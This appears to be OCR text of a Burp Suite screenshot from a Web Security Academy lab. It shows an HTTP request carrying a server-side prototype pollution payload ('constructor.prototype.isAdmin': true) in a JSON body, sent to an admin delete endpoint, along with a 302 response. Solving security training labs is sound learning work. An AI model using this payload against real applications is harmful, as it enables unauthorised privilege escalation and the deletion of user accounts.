 Send Cancel < ▾ > ▾ Follow redirection Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net HTT
Request
Pretty Raw Hex \n
1 POST /admin/delete?username=carlos HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQOXc5eMU
4 Content-Length: 235
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQOXc5eMU",
21 "constructor":{
22 "prototype":{
23 "isAdmin":true
24 }
25 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6